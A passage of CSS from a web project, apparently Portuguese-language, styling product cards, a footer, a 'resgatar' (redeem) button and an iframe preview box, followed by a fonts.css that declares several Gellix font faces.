    transition: transform 0.3s ease;
}

.product-item img {
    width: 100%;
    height: auto;
}

p {
    font-size: 18px;
    color: #5e5e5e;
    font-weight: bold;
    font-family: 'GellixMedium';
}

.product-item:hover {
    transform: translateY(-10px);
}

.footer {
    position: relative;
    width: 100%;
    margin-bottom: -10px;
    background-color: #E8F1FF;
}


.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
    margin-bottom: 20px;
}

.preview-container {
    position: relative;
    padding-bottom: 100%; /* 16:9 aspect ratio */
    height: 0;
    overflow: hidden;
    margin: 20px auto;
    width: 90%;
    max-width: 800px;
    background-color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    border-radius: 5px;
}
.preview-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
}
</file>
<file: produtos/tv/css/fonts.css>
/* FONTES */
@font-face {
    font-family: 'GellixBlack';
    src: url('../fonts/GellixBlack.otf') format('truetype');
}

@font-face {
    font-family: 'GellixRegular';
    src: url('../fonts/GellixRegular.otf') format('truetype');
}

@font-face {
    font-family: 'GellixMedium';
    src: url('../fonts/GellixMedium.otf') format('truetype');
}

@font-face {
    font-family: 'GellixBold';
    src: url('../fonts/GellixBold.otf') format('truetype');
}

@font-face {
    font-family: 'GellixSemiBold';
    src: url('../fonts/GellixSemiBold.otf') format('truetype');
}
</file>
